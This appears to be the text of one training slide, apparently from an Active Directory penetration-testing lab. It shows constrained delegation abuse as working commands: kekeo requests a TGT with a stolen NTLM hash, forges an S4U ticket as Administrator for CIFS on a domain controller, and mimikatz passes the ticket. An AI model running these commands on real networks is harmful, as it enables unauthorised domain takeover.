 Constrained Delegation
• Use kekeo (https://github.com/gentilkiwi/kekeo) to request TGT using
dbservice’s NTLM hash:
• tgt::ask /user:dbservice /domain:<domain>/rc4:<NTLM_hash>
• Request for a TGS to access CIFS:
• tgs::s4u /tgt:ticket.kirbi /user:Administrator@<domain> /service:time/ufc-
dc1.us.funcorp.local|cifs/ufc-dc1.us.funcorp.local
• Pass the ticket using mimikatz to memory:
• Invoke-mimikatz -Command '"kerberos::ptt ticket.kirbi"'